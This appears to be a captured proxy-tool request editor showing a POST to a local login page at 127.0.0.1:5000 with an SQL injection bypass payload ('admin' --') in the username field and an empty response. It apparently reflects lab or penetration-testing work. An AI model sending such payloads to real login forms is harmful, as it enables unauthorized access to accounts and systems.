 Manual Request Editor
Request Response
Method Header: Text Body: Text Send
POST http://127.0.0.1:5000/login HTTP/1.1
host: 127.0.0.1:5000
Proxy-Connection: keep-alive
Content-Length: 27
Cache-Control: max-age=0
sec-ch-ua: "Microsoft Edge";v="147", "Not.A/Brand";v="8", "Chromium";v="147"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Origin: http://127.0.0.1:5000
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/147.0.0.0 Safari/
537.36 Edg/147.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
username=admin' --&password=
Find: No matches Time: 0 ms Body Length: 0 Total Length: 0 bytes